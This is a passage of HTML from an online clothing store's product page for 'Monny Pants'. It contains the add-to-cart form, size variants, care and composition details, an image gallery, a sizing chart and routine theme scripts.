          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en-ca/cart/add" id="product-form-template--25356156567888__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25356156567888__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47307366859088"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25356156567888__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc button--prefix-icon"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Shop Now
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8658119885136" /><input type="hidden" name="section-id" value="template--25356156567888__main" /></form></product-form><link href="//adeptt.com/cdn/shop/t/93/assets/component-pickup-availability.css?v=132348821858131657411763135685" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en-ca"
      data-variant-id="47307366859088"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//adeptt.com/cdn/shop/t/93/assets/pickup-availability.js?v=79308454523338307861763135700" defer="defer"></script></div>

                <dynamic-dates
  class="estimated-shipping estimated-shipping--align-center"
  data-date-format="dd_mm_no_dot"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  
  style="--margin-top: 0.0rem;--margin-bottom: 1.8rem;"
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
    </div>
  
  <div 
    class="estimated-shipping__text"
    data-dynamic-date='true'
    data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
    data-min-days="17"
    data-max-days="25"
  >
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</dynamic-dates>


              <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <p>Step into effortless elegance with Monny, a pair of pants that effortlessly combine sophistication and comfort. These trousers offer a subtly refined look that complements your style flawlessly.</p>
<p><strong>SIZE &amp; FIT:</strong></p>
<p>Lily is 5'67" ( 173 cm ) tall, wearing size S<br></p>
                  </div><div class="product__accordion accordion accordion--medium quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  square_foot
</span>
                        
                        <h2 class="h4 accordion__title">
                          SIZE CHART
                        </h2>
                      </div>
                      
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_cNyEi8-template--25356156567888__main">
                      
                      <div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0549/6736/9810/files/new_size_chart_MODELetsyINCH.fw23.1_e04c2c36-16b2-4ec6-b3fc-25a93e682764.jpg?v=1697542039" style="float: none;"></div>
<p> </p>
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  laundry
</span>
                        
                        <h2 class="h4 accordion__title">
                          GARMENT CARE
                        </h2>
                      </div>
                      
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_XtAzaK-template--25356156567888__main">
                      
                      <span>30° gentle machine wash on reverse</span><br><span>Mild ironing temperature</span><br><span>Dry clean possible</span>
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  cycle
</span>
                        
                        <h2 class="h4 accordion__title">
                          COMPOSITION
                        </h2>
                      </div>
                      
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_h7xedC-template--25356156567888__main">
                      <p>50% Italian Viscose, 50% Recycled polyester</p>
                      
                    </div>
                  </div>
                </div>
                <sticky-atc 
                  id="sticky-atc-template--25356156567888__main"
                  class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                  data-section="template--25356156567888__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--25356156567888__main"
                          src="//adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&width=500"
                          alt="Monny Pants"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            Monny Pants
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--25356156567888__main">


<div
  class="
    price price-template--25356156567888__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $183.96
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $183.96
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $177.11
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">-4</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--25356156567888__main"
                            class="sticky-atc__picker--combined no-js-hidden"
                            data-section="template--25356156567888__main"
                            data-url="/en-ca/products/monny-pants"
                            data-update-url="true"
                            style='--options-count: 1'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='XS'
                                        data-options='XS'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='47307366859088'
                                      >
                                        XS
                                      </option>
                                    
                                      <option
                                        value='S'
                                        data-options='S'
                                        
                                        
                                        data-variant-id='47307366891856'
                                      >
                                        S
                                      </option>
                                    
                                      <option
                                        value='M'
                                        data-options='M'
                                        
                                        
                                        data-variant-id='47307366924624'
                                      >
                                        M
                                      </option>
                                    
                                      <option
                                        value='L'
                                        data-options='L'
                                        
                                        
                                          disabled
                                        
                                        data-variant-id='47307366957392'
                                      >
                                        L
                                      </option>
                                    
                                      <option
                                        value='XL'
                                        data-options='XL'
                                        
                                        
                                          disabled
                                        
                                        data-variant-id='47307366990160'
                                      >
                                        XL
                                      </option>
                                    
                                      <option
                                        value='XXL'
                                        data-options='XXL'
                                        
                                        
                                          disabled
                                        
                                        data-variant-id='49232249028944'
                                      >
                                        XXL
                                      </option>
                                    
                                      <option
                                        value='3XL'
                                        data-options='3XL'
                                        
                                        
                                          disabled
                                        
                                        data-variant-id='49232249061712'
                                      >
                                        3XL
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":47307366859088,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":null,"requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Monny Pants - XS","public_title":"XS","options":["XS"],"price":18396,"weight":0,"compare_at_price":17711,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47307366891856,"title":"S","option1":"S","option2":null,"option3":null,"sku":null,"requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Monny Pants - S","public_title":"S","options":["S"],"price":18396,"weight":0,"compare_at_price":17711,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47307366924624,"title":"M","option1":"M","option2":null,"option3":null,"sku":null,"requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Monny Pants - M","public_title":"M","options":["M"],"price":18396,"weight":0,"compare_at_price":17711,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47307366957392,"title":"L","option1":"L","option2":null,"option3":null,"sku":null,"requires_shipping":false,"taxable":false,"featured_image":null,"available":false,"name":"Monny Pants - L","public_title":"L","options":["L"],"price":18396,"weight":0,"compare_at_price":17711,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47307366990160,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":null,"requires_shipping":false,"taxable":false,"featured_image":null,"available":false,"name":"Monny Pants - XL","public_title":"XL","options":["XL"],"price":18396,"weight":0,"compare_at_price":17711,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49232249028944,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":false,"name":"Monny Pants - XXL","public_title":"XXL","options":["XXL"],"price":18396,"weight":0,"compare_at_price":17711,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49232249061712,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":false,"name":"Monny Pants - 3XL","public_title":"3XL","options":["3XL"],"price":18396,"weight":0,"compare_at_price":17711,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--25356156567888__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--25356156567888__main"
                          data-label="Buy"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Buy
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><a href="/en-ca/products/monny-pants" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25356156567888__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25356156567888__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&width=550 550w,//adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&width=1100 1100w,//adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&width=1445 1445w,//adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131&width=1445"
    alt="Monny Pants"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="44943736930640"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&width=550 550w,//adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&width=1100 1100w,//adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&width=1445 1445w,//adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131 1536w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&width=1445"
    alt="Monny Pants"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="44943788867920"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&width=550 550w,//adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&width=1100 1100w,//adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&width=1445 1445w,//adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&width=1445"
    alt="Monny Pants"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="44943736963408"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&width=550 550w,//adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&width=1100 1100w,//adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&width=1445 1445w,//adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&width=1445"
    alt="Monny Pants"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="44898235122000"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&width=550 550w,//adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&width=1100 1100w,//adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&width=1445 1445w,//adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&width=1445"
    alt="Monny Pants"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="44898235154768"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&width=550 550w,//adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&width=1100 1100w,//adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&width=1445 1445w,//adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&width=1445"
    alt="Monny Pants"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="44898235187536"
  ></div>
  </div>
</product-modal>


  

<modal-dialog id="PopupModal-sizing_chart_Ug4wPF" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label=""
        aria-modal="true"
        class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
        tabindex="-1"
      >
        <button
          id="ModalClose-sizing_chart_Ug4wPF"
          type="button"
          class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
          
            <h3 class="sizing-chart__title center h3">
              SIZING CHART
            </h3>
          
          
          
            <table class="sizing-chart-table">
              
                
                <thead>
                  <tr>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        <strong>Sizes
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        USA</strong>‏‏‎<strong>
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        AU/UK
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        Europe
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        Bust</strong>
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        <strong>Waist</strong>
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        <strong>Hips
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        Height</strong>
                      </th>
                    
                  </tr>
                </thead>
              
              <tbody>
                
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>XS</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        0-2
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        4-6
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        32-34
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        33’’/83 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        25’’/62 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        35’’/88 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.2’/160cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>S</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        4-6
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        8-10
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        34-36
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        35’’/88 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        27’’/67 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        37’’/94 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        5.4’/165 cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>M</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        8-10
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        12-14
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        38-40
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        37’’/93 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        29’’/73 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        39’’/100 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.5’/167cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>L</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        12-14
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        16-18
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        42-44
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        39’’/99 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        31’’/79 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        41’’/107 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.6’/170cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>XL</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        14-16
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        18-20
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        44-46
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        43’’/109 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        35’’/88 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        45’’/114 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.6’/170cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>XXL</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        16-18
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        20-22
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        46-48
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        46’’/117 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        38’’/98 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        48’’/122 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.6’/170cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>3XL</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        18-20
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        22-24
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        48-50
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        49’’/125 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        41’’/104cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        51’’/130 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.6’/170cm
                      </td>
                    
                  </tr>
                
              </tbody>
            </table>
          
          
            <div
              class="sizing-chart__caption left rte"
              style="--text-size:1.45rem;--text-color:#121212;"
            >
              <p>If unsure which size to choose do not hesitate to contact us for support.</p>
            </div>
          
          
        </div>
      </div>
    </modal-dialog><script src="//adeptt.com/cdn/shop/t/93/assets/product-modal.js?v=52128055760098790431763135701" defer="defer"></script>
    <script src="//adeptt.com/cdn/shop/t/93/assets/media-gallery.js?v=116888628631191181381763135694" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25356156567888__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25356156567888__main"]') ||
        document.querySelector('variant-selects[data-section="template--25356156567888__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25356156567888__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25356156567888__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Monny Pants",
      "url": "https:\/\/adeptt.com\/en-ca\/products\/monny-pants",
      "image": [
          "https:\/\/adeptt.com\/cdn\/shop\/files\/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131\u0026width=1920"
        ],
